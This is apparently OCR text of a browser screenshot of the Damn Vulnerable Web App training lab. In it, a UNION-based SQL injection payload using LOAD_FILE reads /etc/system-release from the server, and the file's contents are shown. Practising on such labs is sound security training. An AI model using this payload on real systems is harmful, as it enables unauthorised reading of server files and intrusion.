 Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_FILE('%2Fetc%2Fsystem-release')
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: SQL Injection
User ID:
FILE('/etc/system-release') # Submit
ID: ' union select null, LOAD_FILE('/etc/system-release') #
First name:
Surname: Fedora release 14 (Laughlin)